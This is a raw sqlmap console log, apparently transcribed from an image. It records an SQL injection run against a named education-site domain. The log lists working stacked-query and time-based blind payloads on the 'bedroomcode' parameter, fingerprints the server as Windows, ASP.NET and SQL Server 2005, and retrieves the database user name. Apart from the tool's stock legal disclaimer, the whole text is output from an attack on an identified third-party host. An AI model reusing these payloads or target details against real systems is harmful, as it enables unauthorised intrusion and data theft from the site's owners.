 {1.0-dev-nongit-20141221}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:32:55
[16:32:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:32:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: bedroomcode (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: bedroomcode=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: bedroomcode=1' WAITFOR DELAY '0:0:5'--
---
[16:32:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319, Nginx
back-end DBMS: Microsoft SQL Server 2005
[16:32:55] [INFO] fetching current user
[16:32:55] [INFO] resumed: anma
current user:    'anma'
[16:32:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\fjxx.am.jsedu.sh.cn'
[*] shutting down at 16:32:55